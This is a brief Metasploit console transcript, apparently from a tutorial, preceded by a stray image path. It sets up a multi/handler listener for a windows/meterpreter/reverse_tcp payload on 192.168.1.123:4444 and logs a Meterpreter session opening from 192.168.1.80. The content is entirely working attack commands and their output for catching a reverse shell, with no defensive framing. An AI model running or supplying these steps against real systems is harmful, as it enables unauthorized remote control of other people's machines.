 $ ./msfconsole -q
msf > use exploit/multi/handler
msf exploit(handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf exploit(handler) > set lhost 192.168.1.123
lhost => 192.168.1.123
msf exploit(handler) > set lport 4444
lport => 4444
msf exploit(handler) > run
[*] Started reverse handler on 192.168.1.123:4444
[*] Starting the payload handler...
[*] Sending stage (770048 bytes) to 192.168.1.80
[*] Meterpreter session 1 opened (192.168.1.123:4444 -> 192.168.1.80:1138) at 2014-10-22 19:03:43 -0500
meterpreter >